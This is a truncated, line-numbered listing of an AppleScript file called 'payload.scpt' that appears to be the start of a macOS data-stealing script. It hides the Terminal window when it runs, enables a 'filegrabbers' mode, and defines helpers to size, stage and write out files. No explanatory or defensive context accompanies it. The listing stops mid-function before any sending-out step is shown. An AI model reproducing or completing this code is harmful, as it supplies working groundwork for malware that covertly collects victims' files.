 payload.scpt
1 osascript -e 'set release to true
2 set filegrabbers to true
3 if release then
4 try
5 tell window 1 of application "Terminal" to set visible to false
6 end try
7 end if
8 on filesizer(paths)
9 set fsz to 0
10 try
11 set theItem to quoted form of POSIX path of paths
12 set fsz to (do shell script "/usr/bin/mdls -name kMDItemFSSize -raw " & theItem)
13 end try
14 return fsz
15 end filesizer
16 on mkdir(someItem)
17 try
18 set filePosixPath to quoted form of (POSIX path of someItem)
19 do shell script "mkdir -p " & filePosixPath
20 end try
21 end mkdir
22 on FileName(filePath)
23 try
24 set reversedPath to (reverse of every character of filePath) as string
25 set trimmedPath to text 1 thru ((offset of "/" in reversedPath) - 1) of reversedPath
26 set finalPath to (reverse of every character of trimmedPath) as string
27 return finalPath
28 end try
29 end FileName
30 on BeforeFileName(filePath)
31 try
32 set lastSlash to offset of "/" in (reverse of every character of filePath) as string
33 set trimmedPath to text 1 thru -(lastSlash + 1) of filePath
34 return trimmedPath
35 end try
36 end BeforeFileName
37 on writeText(textToWrite, filePath)
38 try
39 set folderPath to BeforeFileName(filePath)
40 mkdir(folderPath)
41 set fileRef to (open for access filePath with write permission)
42 write textToWrite to fileRef starting at eof